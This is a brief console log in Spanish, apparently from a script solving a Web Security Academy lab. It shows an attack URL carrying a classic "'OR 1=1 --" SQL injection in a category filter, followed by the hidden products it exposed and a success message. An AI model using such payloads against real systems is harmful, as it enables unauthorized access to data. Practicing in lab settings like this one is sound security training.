 Ingrese el indice del enlace para realizar el ataque: 1
Atacando la url: https://0a7e00e203f39401805d534b000800c4.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories'OR 1=1 --
Lista de productos ocultos:
Paint a rainbow
Conversation Controlling Lemon
More Than Just Birdsong
Portable Hat
All-in-One Typewriter
Photobomb Backdrops
3D Voice Assistants
Grow Your Own Spy Kit
SQL injection ejecutada con éxito